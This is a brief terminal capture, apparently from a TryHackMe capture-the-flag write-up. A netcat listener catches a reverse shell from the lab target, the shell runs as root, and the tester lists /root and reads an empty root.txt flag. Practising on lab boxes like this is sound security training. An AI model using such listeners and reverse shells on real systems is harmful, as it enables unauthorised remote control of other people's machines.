 ┌──(CloseUrEyes㉿CtrlZet)-[~]
└─$ nc -lvnp 7305
listening on [any] 7305 ...
connect to [10.17.67.204] from (UNKNOWN) [10.201.18.163] 55866
sh: 0: can't access tty; job control turned off
# id
uid=0(root) gid=0(root) groups=0(root)
# ls /root
filename
passwordMysql.log
root.txt
#
# cat /root/root.txt
THM{ }
#